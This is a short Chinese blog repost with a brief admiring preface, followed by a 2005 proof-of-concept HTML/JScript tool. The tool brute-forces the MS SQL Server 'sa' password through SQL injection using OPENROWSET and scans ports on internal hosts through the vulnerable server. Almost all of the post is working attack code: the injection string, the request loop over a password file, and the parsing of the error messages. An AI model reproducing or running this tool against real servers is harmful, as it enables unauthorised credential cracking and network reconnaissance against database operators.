
通过一个破解程序源码来看外国人的思维方式
来自:kEvin1986s BloG SysTem
MS SQL Server passwords bruteforce PoC via SQL Injection
PF外国人能想到用openrowset在SQL INJECTION中暴力猜解MSSQL的密码...其实如果变通思维,我们早该想到的.......
< html>
< h3>
MS SQL Server passwords bruteforce PoC via SQL Injection
< /h3>
(c)oded by Sergey V. Gordeychik 2005< br>
< a href=mailto: offtopic@mail.ru">offtopic@mail.ru>offtopic@mail.ru< /a>
< hr>
< table>
< tr>
< td>
URL with injection:
< /td>
< td>
< input type=text Value="asp?id=1">http://200.4.4.106/inject.asp?id=1;< ***>" id=baseurl>
< /td>
< tr>
< td>
Passwords file:
< /td>
< td>
< input type=text Value="passwords.txt" id=passwords>
< /td>
< /table>
< input type=button Value="Start" onclick="brut();">
< hr>
< h3>
Network port scanner via SQL Injection
< /h3>
< hr>
< table>
< tr>
< td>
Server:
< /td>
< td>
< input type=text Value="200.4.4.6" id=server>
< tr>
< td>
Port to scan:
< /td>
< td>
< input type=text Value="445" id=port>
< /table>
< input type=button Value="Check" onclick="scan();">
< hr>
< a id="status">< /a>
< script language="JScript">
var xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
var inject = "select * from openrowset(SQLOLEDB,.;sa;pass,select 1)"
function scan()
{
var x,s = inject.replace(".", document.getElementById("server").value + "," + document.getElementById("port").value);
s = document.getElementById("baseurl").value.replace("< ***>", s);
xmlhttp.Open("GET", s, false);
xmlhttp.Send();
x = xmlhttp.responseText;
if (x.indexOf("SQL Server does not exist")>=1) s="closed"; else
if (x.indexOf("Timeout expired")>=1) s="filtered or unreachable"; else
if (x.indexOf("Login failed")>=1) s="SQL Server detected."; else s="open";
document.getElementById("status").innerHTML="Scaned " + document.getElementById("server").value + ":" + document.getElementById("port").value + ".Port status:< b>"+s;
}
function checkpass(url, passwd)
{
var s = inject.replace("pass", passwd);
s = url.replace("< ***>", s);
xmlhttp.Open("GET", s, false);
xmlhttp.Send();
if (xmlhttp.responseText.indexOf("Login failed")>=1) return 0; else
{
return 1;
}
}
function brut()
{
document.getElementById("status").innerHTML="Starting...";
var fso, f, pass, baseurl, passwords, i
fso = new ActiveXObject("Scripting.FileSystemObject");
baseurl=document.getElementById("baseurl").value;
passwords=document.getElementById("passwords").value;
f = fso.OpenTextFile(passwords, 1);
i = 0;
while (!f.AtEndOfStream)
{
pass = f.ReadLine();
i=i+1;
if (!(i % 10))
{
document.getElementById("status").innerHTML="Trying password N"+i+" < b>"+pass+"< /b>";
}
if (checkpass(baseurl, pass))
{
document.getElementById("status").innerHTML="SA password is < b>"+pass+"< /b>. Checked "+i+" passwords";
return 0;
};
}
document.getElementById("status").innerHTML="Ooopssss.... May be next time";
}
< /script>
摘自:http://www.neeao.com
补充:综合编程 , 安全编程 ,